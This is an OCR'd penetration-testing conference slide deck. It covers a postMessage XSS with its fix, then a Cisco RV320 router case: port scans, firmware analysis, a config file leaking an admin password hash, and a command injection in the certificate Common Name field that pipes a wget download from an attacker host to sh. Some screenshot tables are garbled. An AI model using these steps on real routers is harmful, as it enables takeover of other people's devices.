

# Behind the Screens Insights and Stories of Real-World Penetration Testing

Alexander Neumann RedTeam Pentesting GmbH kontakt@redteam-pentesting.de https://www.redteam-pentesting.de

17 June 2024



# Disclaimer





# Penetration Testing and Me

- ★ RedTeam Pentesting: specialised service provider
- ★ Pentest: Real attack, carried out by a team
- ★ Everything is allowed (sometimes talk to customer before)
- ★ Most important: workshop afterwards



# Web-Based Vulnerabilities

★ OWASP TOP 10



# Web-Based Vulnerabilities

★ OWASP TOP 10  $\Rightarrow$  boring



# Reverse Tabnabbing on Reddit

Video: https://www.reddit.com/r/netsec/comments/bs07rj/why\_reverse\_ tabnabbing\_matters\_an\_example\_on/



- ★ Websites can use postMessage() to send messages
- $\star$  Can be received by other websites opened in the same browser
- ★ If they have a relation



# Message Event Handlers

Example: Website with external payment processor and status

```
Payment status: <div id="status">unknown</div>
<script>
window.addEventListener('message', function(msg) {
    document.querySelector("#status").innerHTML = msg.data;
})
</script>
```



## Message Event Handlers

Attacker website:



### Message Event Handlers - Solution

```
<script>
window.addEventListener('message', function(msg) {
    if (msg.origin !== "https://payment-processor.com") {
        return;
    }
    document.querySelector("#status").innerHTML = msg.data;
})
</script>
```



#### Network Pentests







- ★ Discovered a Cisco RV320 in a network pentest
- ★ Small business router
- \star Gigabit
- ★ VPN Support
- ★ Sold since 2013, supported until 2023
- ★ Firmware version v1.4.2.17 (Oct. 2017) installed





# Portscan (Internal)

```
$ nmap -p 0- -sV -sS -T4 192.168.10.1
Starting Nmap 7.70 ( https://nmap.org )
Nmap scan report for routera294b2.local (192.168.10.1)
Host is up (0.0025s latency).
Not shown: 65528 closed ports
        STATE SERVICE VERSION
PORT
53/tcp
        open domain
                       dnsmasq 2.40
80/tcp
        open http nginx 1.10.1
443/tcp
              ssl/http nginx 1.10.1
        open
1723/tcp open
                       linux (Firmware: 1)
             pptp
8000/tcp open
             http Apache httpd
8007/tcp open
              http
                      Apache httpd
8008/tcp open
              http
8443/tcp open
              ssl/http Apache httpd
[...]
```



# Portscan (External)

```
$ nmap -p 0- -sV -sS -T4 192.168.11.146
Starting Nmap 7.70 ( https://nmap.org )
Nmap scan report for 192.168.11.146
Host is up (0.0010s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
1723/tcp open ptp linux (Firmware: 1)
8007/tcp open http Apache httpd
8008/tcp open http
[...]
```



### Firmware Analysis

\$ binwalk RV32X\_v1.4.2.17\_20171030-code.bin

\_\_\_\_\_

DECIMAL HEXADECIMAL DESCRIPTION

| 64<br>5353552  | 0x40<br>0x51B050 | ELF, 64-bit MSB MIPS32 rel2 executable, MIPS,<br>Linux kernel version "2.6.32.13-Cavium-Octeon<br>(root@paul-i7-pc) (gcc version 4.3.3 (Cavium Networks<br>Version: 2_0_0 build 99) ) #2 SMP Mon Oct 30 15:52" |
|----------------|------------------|----------------------------------------------------------------------------------------------------|
| []<br>7143488  | 0x6D0040         | gzip compressed data, maximum compression, from Unix,<br>last modified: 2017-10-30 07:52:30                                                                                                    |
| []<br>29360128 | 3 0x1C00000      | CramFS filesystem, big endian size 7122944 version 2<br>sorted_dirs CRC 0x9E0F53FE, edition 0, 5815 blocks,<br>1854 files                                                                                      |

\_ \_ \_ \_ \_ \_ \_ \_ \_



#### **Firmware Analysis**

```
$ tree
 -- cert-bin
    +-- certVerifyLogin.cgi -> ../cgi-bin/userLogin.cgi
+-- cgi-bin
    +-- accesspoint.html
    +-- addcifsbookmark.html
    +-- adddesktopbookmark.html
    +-- addservicesbookmark.html
    +-- anti_arp.bat
    +-- api -> ../../var/
    +-- browser_error.html
    +-- cifs -> singlecifs
    +-- cifs-upload -> singlecifs
    +-- climiterror.html
    +-- compareDB -> single_cgi
    +-- config_adv.exp
    +-- config.exp
    +-- config_mirror.exp
    +-- desktop1.html
```



### Testing in Practice

```
$ curl --insecure https://192.168.10.1/cgi-bin/config.exp
####sysconfig####
[VERSION]
VERSION = 73
MODEL = RV320
SSL = 0
IPSEC = 0
PPTP = 0
PLATFORMCODE = RVOXX
[...]
[SYSTEM]
HOSTNAME=router
DOMAINNAME=example.com
DOMATNCHANGE = 1
USERNAME=cisco
PASSWD=066bae9070a9a95b3e03019db131cd40
```

066bae9070a9a95b3e03019db131cd40 = md5("cisco1964300002")



# Login Process

| Eile Edit View Analyse Report Tools Import Online Help                                                                                                    |                                                                                                    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| Standard Mode 💌 🗋 블 🔚 💷                                                                                                    | i 🖻 🍪 💷 🛎 📼 💷 📾 💼 📥 🏄                                                                                                  |  |  |  |  |  |  |
| History Search                                                                                                    | 🔁 Alerts 🛛 🕾 Requester 📄 Output 🛛 🕂                                                                                    |  |  |  |  |  |  |
| ⇔ Request                                                                                                    | Response 🖛 🛛 🍪 Sites                                                                                                   |  |  |  |  |  |  |
| Header: Text Body: Ta                                                                                                    | able 💌 🗐 🚍                                                                                                    |  |  |  |  |  |  |
| User sugent: MO21(42)5 (AII)<br>Accept: text/Iml.application/<br>Accept: Language: en:US.en:d=0.<br>Content: Type: application/x-ww<br>Content: Length: 343<br>Content: Neep-alive<br>Referer: https://102.168.0.1/<br>Referer: https://102.168.0.1/<br>Referer: https://102.168.0.1/<br>Not: 192.168.10.1 | Lub, ko est (170,0) obc.k0/200002 rife(0000,0)<br>8,de-DE(q=0.5,de(q=0.3<br>4,de-DE(q=0.5,de(q=0.3<br>-form-urlencoded |  |  |  |  |  |  |
| Parameter Name                                                                                                    | Value                                                                                                    |  |  |  |  |  |  |
| login                                                                                                    | true                                                                                                    |  |  |  |  |  |  |
| portalname                                                                                                    | CommonPortal                                                                                                    |  |  |  |  |  |  |
| password_expired                                                                                                    | 0                                                                                                    |  |  |  |  |  |  |
| auth_key                                                                                                    | 1964300002                                                                                                    |  |  |  |  |  |  |
| auth server pw                                                                                                    | Y2lzY28=                                                                                                    |  |  |  |  |  |  |
| md5_old_pass                                                                                                    |                                                                                                    |  |  |  |  |  |  |
| langName                                                                                                    | ENGLISH, Deutsch, Espanol, Francais, Italiano                                                                          |  |  |  |  |  |  |
| changelanguage                                                                                                    |                                                                                                    |  |  |  |  |  |  |
| submitStatus                                                                                                    | 0                                                                                                    |  |  |  |  |  |  |
| pdStrength                                                                                                    | 0                                                                                                    |  |  |  |  |  |  |
| username                                                                                                    | cisco                                                                                                    |  |  |  |  |  |  |
| password                                                                                                    | 066bae9070a9a95b3e03019db131cd40                                                                                       |  |  |  |  |  |  |
| LanguageList                                                                                                    | ENGLISH                                                                                                    |  |  |  |  |  |  |
| current password                                                                                                    |                                                                                                    |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |



# Reverse Engineering with Ghidra

| Ele Edit Analysis Navigation Search Select Tools )                         | Eie Edit Analysis Navigation Search Select Tools Window Help                                                                                                    |          |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|--|--|--|--|--|--|--|
| Goto, Gosso tingr                                                          | FXXE-1410 POIVENEGTO OF USED                                                                                                    |          |  |  |  |  |  |  |  |
| Program Trees 🔂 🕗 🏷 🗙                                                      | Listing: nk_confd_process_v1.4.2.17 - I48 addresses sele 🗋 🕒 😫 🖉 🖨 🖕 🗙 🥵 🕞 v K                                                                                                    | 10 - X   |  |  |  |  |  |  |  |
| * int_confd_process_v1.4.2.17                                              | *nk_confd_process_v1.4.2.17 8                                                                                                    | <u>a</u> |  |  |  |  |  |  |  |
| E .bts                                                                     | 1200054br 02 00 20 2d daddu a0.50 zero                                                                                                    |          |  |  |  |  |  |  |  |
| 5055                                                                       | 1200054c0 df 99 84 08 ld t0, 03/bf8(co)->->sprintf                                                                                                    |          |  |  |  |  |  |  |  |
| U .soata                                                                   | 1200054c4 66 85 79 30 daddiu a1=>DAT 120007930, s4, 0x7930 }                                                                                                    |          |  |  |  |  |  |  |  |
| got J                                                                      | 1200054c8 24 46 00 01 addiu a2,v0,0x1 else {                                                                                                    |          |  |  |  |  |  |  |  |
| V .rid_map                                                                 | sprintf(command, "Mr_CA ID %d", cald);                                                                                                    |          |  |  |  |  |  |  |  |
| U .data                                                                    | kd_doCommand(command(3,0,acStack11152);                                                                                                    |          |  |  |  |  |  |  |  |
| U .jcr                                                                     | 1200054cc 03 20 T8 09 jair twosprintf name_get_value(acStack1152,60AT_120007fd8,6caIdStr,10,0);                                                                                                    |          |  |  |  |  |  |  |  |
| U .dtors                                                                   | 120005400 67 01 00 70                                                                                                    |          |  |  |  |  |  |  |  |
| .ctors                                                                     | 120005400 01 02 00 10 00 00 00 00 00 00 00 00 00 00 00                                                                                                    |          |  |  |  |  |  |  |  |
| Dinote.ABI-tag                                                             | 12000464 df 9 44 08 1d 10.07/bf8(m)-subsprintf                                                                                                    |          |  |  |  |  |  |  |  |
| 🔄 .eh_frame                                                                | 12000540 67 a7 01 70 daddiu a1, 50,0x370                                                                                                    |          |  |  |  |  |  |  |  |
| 🔄 .interp 💌                                                                | 12000544 64 45 85 b8 daddiu al.v00x7a48 barintf(comand.                                                                                                    |          |  |  |  |  |  |  |  |
| Program Tree X                                                             | 120005448 67 a8 04 70 daddiu t0.sp.0x470 "opensit reg -new -nodes -subj                                                                                                    |          |  |  |  |  |  |  |  |
| (Trogram Tros                                                              | 1200054ec df 82 80 48 ld v00x7fb8(gp)=>PTR_120019088                                                                                                    | Jut      |  |  |  |  |  |  |  |
| Symbol Tree of The X                                                       | 1200054T0 67 a9 05 70 daddiu tl.sp.0x570 hshs.key.out hshs.csr -newkey rsaihs"                                                                                                    |          |  |  |  |  |  |  |  |
| - 0 III III III III                                                        | 12000544 67 aa 06 70 dadduu 12,sp.0x070 , countryName,stateOrProvinceName.locality.organization,                                                                                                    |          |  |  |  |  |  |  |  |
| Jv_RegisterClasses                                                         | 12000545 67 ab 07 70 daddu t3,50,0x70 organizationalUnit,comorName,emailAddres,'/etc/flash/ca/pr                                                                                                    | ivate/"  |  |  |  |  |  |  |  |
| 7 add_to_event_listener                                                    | 12000540 2 00 02 1 i v0.0/2                                                                                                    |          |  |  |  |  |  |  |  |
|                                                                            | 120005544 67 a3 00 70 daddiu Visto 0x070                                                                                                    |          |  |  |  |  |  |  |  |
| F 📴 CA_C                                                                   | 120005508 67 a4 09 70 daddiu a0, sp. 0x070                                                                                                    |          |  |  |  |  |  |  |  |
| 7 cercouput                                                                | 12000550c 67 b0 00 40 daddiu \$0.5p.0x40 else {                                                                                                    |          |  |  |  |  |  |  |  |
| P Check                                                                    | r-120005510 16 c2 00 15 bne s6.v0.LAB_120005568 sprintf(command,                                                                                                    |          |  |  |  |  |  |  |  |
| 7 close                                                                    | 120005514 67 b3 0a 70 _daddiu s3,sp.0xa70 *opensit reg -new -x509 -nodes -subj                                                                                                    |          |  |  |  |  |  |  |  |
|                                                                            | 120005518 ff a5 00 08 sd al=>s_fetc/flash/ca/private/_12 \'/C=hs/ST=hs/L=hs/O=hs/OU=hs/OU                                                                                                    | ut       |  |  |  |  |  |  |  |
| Conto cert generate                                                        | 12000551c df 85 60 48 Ld al., 0X7168(g)==PTR 120019088 hs%s.key out %s%s.pen -days %s -newkey rsa:%s*                                                                                                    |          |  |  |  |  |  |  |  |
| <ul> <li>confid_config_ind_copy</li> <li>confid_config_ind_copy</li> </ul> | 12000550 ff as 00 5d V1,000(sp)=0.0ca1.3/00 ,countryName,stateOrProvinceName, locality,organization,                                                                                                    |          |  |  |  |  |  |  |  |
| <ul> <li>f confid file copy</li> </ul>                                     | 12000520 61 av 00 20 50 10 addition and sources, rectanged and sources and sources and sou       | ivate/   |  |  |  |  |  |  |  |
| f confd inf connect                                                        | 12000552c ff b0 00 10 ad st.local 3670(s)                                                                                                    | guilt:   |  |  |  |  |  |  |  |
|                                                                            | 120005530 02 20 20 daddu a0,s1,2ero                                                                                                    | aldStr.  |  |  |  |  |  |  |  |
| Fiter:                                                                     | 120005534 ff b2 00 18 sd s2=>s_/etc/flash/ca/certs/_1200 "/etc/flash/ca/cacerts/".6caldStr);                                                                                                    |          |  |  |  |  |  |  |  |
|                                                                            | 120005538 03 20 f8 09 jalr t9=>sprintf system(command):                                                                                                    |          |  |  |  |  |  |  |  |
| 💼 Data Type Manager 🛛 👻 🗙                                                  | 12000553c ff b0 00 20 _sd s0,local_36e0(sp)format = "%s%s.pem":                                                                                                    |          |  |  |  |  |  |  |  |
| (                                                                          | 120005540 df 99 83 78 ld t0,-0x7c88(gp)=>->system }                                                                                                    |          |  |  |  |  |  |  |  |
| an construction ( N ( K ( H)                                               | <pre>izuuusse us zu to us zu to us zu t</pre> |          |  |  |  |  |  |  |  |
| 🔻 🚛 Data Types                                                             | 12000546 02 20 00 20 do dodu dojstvero cert_output(acstackine8);                                                                                                    |          |  |  |  |  |  |  |  |
| BuiltinTypes                                                               | 120005550 df 85 80 48 1d al. 0x71b8(cp)=>PTR 120019088 = if (Var2 = 1) (                                                                                                    |          |  |  |  |  |  |  |  |
| Ønk confd process v1.4.2.17                                                | 120005554 02 40 30 2d daddu a2==5_/etc/flash/ca/certs/_1200 messet(acStack1152.0.0xad0);                                                                                                    |          |  |  |  |  |  |  |  |
| h 🖉 nenorie elli 64                                                        | 120005558 df 99 84 08 ld t9,-0x7bf8(gp)=>->sprintf if (lVar1 == 2) {                                                                                                    |          |  |  |  |  |  |  |  |
| - D gerenc_cno_ou                                                          | 12000555c 02 00 38 2d daddu a3.s0.zero - memset(auStack5616.0.0xad0);                                                                                                    |          |  |  |  |  |  |  |  |
|                                                                            | 120005560 10 00 00 23 b LA8_120005510 memset(auStack2848.0.0xad0);                                                                                                    |          |  |  |  |  |  |  |  |
|                                                                            | 120003564 64 85 85 0003001U 81=95_5456.C5F_120008500,31,-0X                                                                                                    | F        |  |  |  |  |  |  |  |
|                                                                            | V Lin Sanotrop                                                                                                    |          |  |  |  |  |  |  |  |
|                                                                            |                                                                                                    | 0 // ¥   |  |  |  |  |  |  |  |
|                                                                            | P. Course - Scribtury                                                                                                    | 20 V. A  |  |  |  |  |  |  |  |



# Reverse Engineering with Ghidra





| riliulu<br>cisco <sub>RV320</sub> Gi  | nahit Dual WAN VPN R                            | cisco                                              | English 🗸 Log Out About            |  |  |  |  |  |  |  |
|---------------------------------------|-------------------------------------------------|----------------------------------------------------|------------------------------------|--|--|--|--|--|--|--|
| Getting Started<br>Setup Wizard       | Certificate Generator                           |                                                    |                                    |  |  |  |  |  |  |  |
| System Summary                        | Certificate Generator                           |                                                    |                                    |  |  |  |  |  |  |  |
| ▶ Setup                               | Type:                                           | Self-Signed Certificate                            |                                    |  |  |  |  |  |  |  |
| ► DHCP                                | 1990.                                           | Sen Signed Sensitivate                             |                                    |  |  |  |  |  |  |  |
| <ul> <li>System Management</li> </ul> | Country Name (C):                               | United States V                                    |                                    |  |  |  |  |  |  |  |
| <ul> <li>Port Management</li> </ul>   |                                                 |                                                    |                                    |  |  |  |  |  |  |  |
| Firewall                              | State or Province Name (ST):                    | MyState                                            |                                    |  |  |  |  |  |  |  |
| ▶ VPN                                 | Levelle, Marrie (I.).                           |                                                    |                                    |  |  |  |  |  |  |  |
| OpenVPN                               | Locality Name (L):                              | MyLocality                                         |                                    |  |  |  |  |  |  |  |
| Certificate Management                | Organization Name (O):                          | McGraphization                                     |                                    |  |  |  |  |  |  |  |
| Trusted IPSec Certificate             | Organization Name (O).                          | myorganization                                     |                                    |  |  |  |  |  |  |  |
| OpenVPN Certificate                   | Organizational Unit Name (OU):                  | MyUnit                                             |                                    |  |  |  |  |  |  |  |
| Certificate Generator                 |                                                 |                                                    |                                    |  |  |  |  |  |  |  |
| ► Log                                 | Common Name (CN):                               | a'\$(wget -q -O- http://192.168.10.100:4444/ sh)'b |                                    |  |  |  |  |  |  |  |
| User Management                       |                                                 |                                                    |                                    |  |  |  |  |  |  |  |
|                                       | Email Address (E):                              | any@example.com                                    |                                    |  |  |  |  |  |  |  |
|                                       | Mar Frankis Land                                |                                                    |                                    |  |  |  |  |  |  |  |
|                                       | Key Encryption Length:                          | 512 🗸                                              |                                    |  |  |  |  |  |  |  |
|                                       | Valid Duration:                                 | 30                                                 | Days (Range: 1-10950, Default: 30) |  |  |  |  |  |  |  |
|                                       |                                                 |                                                    |                                    |  |  |  |  |  |  |  |
|                                       | Save Cancel                                     |                                                    |                                    |  |  |  |  |  |  |  |
| © 2015 Cisco Systems, Inc. All Rig    | © 2015 Cisco Systems. Inc. All Rights Reserved. |                                                    |                                    |  |  |  |  |  |  |  |



### Exploitation

Attacker:

On the device:

```
openssl req -new -nodes -subj \
'/C=US/ST=MyState/L=MyLocality/0=MyOrganization/OU=MyUnit
/CN=a'$(wget -q -0- http://192.168.10.100:4444/|sh)'b
/emailAddress=any@example.com/' [...]
```





Diff of nginx.conf:

```
location / {
    root html;
    index index.html index.htm;
+ if ($http_user_agent ~* "curl") {
+    return 403;
+ }
    [...]
}
```



# 'Fix' by Cisco







Another network pentest;

- ★ Discovered Auerswald PBX (telephone server)
- ★ Login page looked suspicious
- ★ Download and extract firmware, runs Linux
- ★ Binary webserver sounds interesting
- $\star \Rightarrow \mathsf{Ghidra}$



# Ghidra

| Ele Edit Analysis Graph Navigation Search Seject Iools Window Help                                                                                                    |                         |                                         |        |                                  |                              |                      |  |
|----------------------------------------------------------------------------------------------------|-------------------------|-----------------------------------------|--------|----------------------------------|------------------------------|----------------------|--|
| 😑 🗢 • 🔿 • 🐘 🐘 🐘 🐘 🕹 I ID W                                                                                                    | ↓ FRX ¥ ◎ ~   油 油   い ⌒ | 🛛 🗸 👪 🖄 🖽 📾 🗣 👬 💽 🛄 🔶 🗔 🍃 🗄             | 5 9    |                                  |                              |                      |  |
| Program Trees 🛛 🔂 🔀 🗙                                                                                                    | 🖽 Listing: webserver    | n 🗈 💽 🖓 👘 🗉                             | • × [  | 🐰 Defined Strings - 16276 items  |                              | 😪 🖃 🚬 🗙              |  |
| in interversion i                                                                                                    |                         | //                                      |        | Location 🗈 String Value          | String Representa            | Data Type            |  |
| gnu.version                                                                                                    |                         | // segment_3.1                          |        | .shstrtab::000000shstrtab        | ".shstrtab"                  | ds A                 |  |
| .dynstr                                                                                                    |                         | // Loadable segment [0x8000 - 0x38ee03] |        | .shstrtab::000000interp          | ".interp"                    | ds                   |  |
| .dynsym                                                                                                    |                         | // ram:00008000-ram:00008153            |        | .shstrtab::000000note.ABI-ta     | g ".note.ABI-tag"            | ds                   |  |
| inash                                                                                                    |                         | //                                      |        | .shstrtab::000000note.gnu.b      | uild-id ".note.anu.build-id" | ds                   |  |
| .note.gnu.build-id                                                                                                    | assume spar - Or        | 0 (Default)                             |        | .shstrtab::000000hash            | ".hash"                      | ds                   |  |
| Inote.ABI-tag                                                                                                    | assome sport = ou       | Elf32 Ehdr. 00008000                    |        | shstrtab::000000dvnsvm           | ".dvnsvm"                    | ds                   |  |
| interp .                                                                                                    |                         |                                         |        | shstrtab::000000dvnstr           | ".denstr"                    | ds                   |  |
| Segment_3.1                                                                                                    |                         |                                         |        | shstrtab::000000                 | ".qnu.version"               | ds                   |  |
| 😰 .shstrtab                                                                                                    | 3 00008000 7f 45 4c     | Elf32_Ehdr                              |        | shstrtab::000000                 | r 'anuversion r'             | ds                   |  |
|                                                                                                    | 46 01 01                |                                         |        | shstrtah::000000 pal.chm         | " rel dan"                   | da                   |  |
| Program Tree ×                                                                                                    | 01 00 00                |                                         |        | shstrtab::0000006f rel pt        | i rei olti                   | ds                   |  |
| 1 m 1 m                                                                                                    | 00008000 71             | db 7Fh                                  | °.     | shstrtah::000000 int             | 1 (0)11                      | da                   |  |
| Symbol Tree 🔄 🖄 🗙                                                                                                    |                         |                                         |        | shetrtah: 000000 text            | 1 tout1                      | de                   |  |
| ► 📴 Imports                                                                                                    | 00000001 45 44 46       | de 10.61                                |        | shstrtab::000000 fini            | 1 finit                      | ds                   |  |
| Exports                                                                                                    | 00008001 40 40          | db 1b                                   |        | shetrtab::000000 radata          | 1 redata?                    | de                   |  |
| E Functions                                                                                                    | 00008005 01             | db 1h                                   |        | shstrtab::000000 ABM extab       | * ABM extab!                 | de                   |  |
| > Pa Labels                                                                                                    | 00008006 01             | db 1h                                   |        | shetdahu0000000 APM exide        | * ADM exide?                 | de                   |  |
| Cables                                                                                                    | 00006007 00             | db 0h                                   | •      | shetstab. 000000. thes           | Thee!                        | de                   |  |
| Classes                                                                                                    | 00006008 00             | db 0h                                   | e]     | shatetab. 000000 itbs            | ADSS .                       | ds                   |  |
| Image: Image:    |                         | 00 00 db[7]                             | •      | shatitabilo00000 Int_array       | - init_array                 | ds                   |  |
|                                                                                                    | 00 00                   |                                         |        | shatitab::000000 Inn_array       | ann_array                    | ds                   |  |
|                                                                                                    | 00006010 02 00          | dv 2h                                   | e. 🗧 🛛 | .shstrtabilouoouojcr             | -let-                        | ds                   |  |
|                                                                                                    | 00008012 28 00          | dv 28h                                  | e      | .shstrtab::000000data.rel.ro     | data.rel.ro                  | ds                   |  |
| Filten                                                                                                    | 00006014 01 00 00       | 00 ddy In                               | 1      | .shstrtab::000000dynamic         | ".dynamic"                   | ds                   |  |
| The state of the state of the s | 00006016 00 61 00       | 00 ddy Elf32 Phdr ADBAY 00000           |        | shstrtab::000000got              | - got-                       | ds                   |  |
| Data and the second second sec | 00008020 ac 4a 39       | 00 ddy Elf32 Shdr ABBAY alfs            |        | .shstrtab::000000data            | ".data"                      | ds                   |  |
| Data Type Manager 🔍 👻 🗙                                                                                                    | 00008024 02 00 00       | 05 ddw 5000002h                         | è i    | .shstrtab::000000bss             | ".bss"                       | ds                   |  |
| (++ + + + + + + + + + + + + + + + + + +                                                                                                     | 00006028 34 00          | dv 34h                                  | • ·    | .shstrtab::000000f1 .ARM.attribi | ites ".ARM. attributes"      | ds                   |  |
| T d Data Data                                                                                                    | 0000602a 20 00          | dv 20h                                  | e] 📒 📗 | 00008001 ELF                     | "ELF"                        | ds                   |  |
| · · · · · · · · · · · · · · · · · · ·                                                                                                    | 0000802c 09 00          | dw 9h                                   | e 👘    | 00008154 /lib/ld-linux.          | io.3 */lib/id-linux.so.3*    | ds                   |  |
| Buittin Types                                                                                                    | 00006029 28 00          | dv 28h                                  | ۹. 🚦   | 00008194 GNU                     | "GNU"                        | ds                   |  |
| Kowebserver                                                                                                    | 00006030 1d 00          | dv 10h                                  | e. 🔒   | 0000ade5 libfcgl.so.0            | "libfcgi.so.0"               | ds                   |  |
| ▶ i generic_clib                                                                                                    | - 0J008032 1c 00        | av tu                                   | °- 🔡   | 0000adf2gmon_sta                 | rtgmon_start"                | ds                   |  |
|                                                                                                    |                         | 1422 Phile ADDAY 00000034               |        | 0000ae01 _Jv_Register            | Classes "_Jv_RegisterClass   | ds                   |  |
|                                                                                                    | T 00008034 01 00 00     | Flf32 Ph                                |        | 0000ae15 _fini                   | "_fini"                      | ds                   |  |
|                                                                                                    | 70 2c dd                |                                         |        | 0000ae1b FCGX_VFPri              | tF *FCGX_VFPrintF*           | ds                   |  |
|                                                                                                    | 37 00 2c                |                                         |        | 0000ae29 FCGX_FFlus              | h *FCGX_FFlush*              | ds 🔻                 |  |
|                                                                                                    |                         | //                                      |        | Filten                           |                              | · 至 ·                |  |
| - A                                                                                                    |                         | // SHT PROGRITS [0x8154 - 0x8166]       | 7      |                                  |                              |                      |  |
| riter:                                                                                                    | -                       | ,                                       | •      | G Decompile: FUN_0001bccc >      | Defined Strings ×            |                      |  |
